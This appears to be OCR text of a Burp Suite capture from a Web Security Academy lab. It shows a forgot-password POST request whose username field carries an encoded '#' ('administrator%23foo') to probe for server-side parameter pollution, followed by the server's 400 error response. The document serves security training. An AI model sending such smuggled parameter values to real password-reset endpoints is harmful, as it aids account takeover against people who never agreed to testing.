 Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0a5d009404e534a181195eec00e7003b.web-security-academy.net
3 Cookie: session=lq14Cd7xjUF5EpP93M7vnwHrYQyfDQiO
4 Content-Length: 66
5 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126"
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: zh-CN
8 Sec-Ch-Ua-Mobile: ?0
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/126.0.6478.57
Safari/537.36
10 Content-Type: x-www-form-urlencoded
11 Accept: */*
12 Origin:
https://0a5d009404e534a181195eec00e7003b.web-security-academy.net
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer:
https://0a5d009404e534a181195eec00e7003b.web-security-academy.net/f
orgot-password
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 csrf=iqBIxvkOfSdxqKUWGJD4X7soDa26rpw6&username=administrator%23foo
Pretty Raw Hex Render CollectInfo \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 33
5
6 {
"error":"Field not specified."
}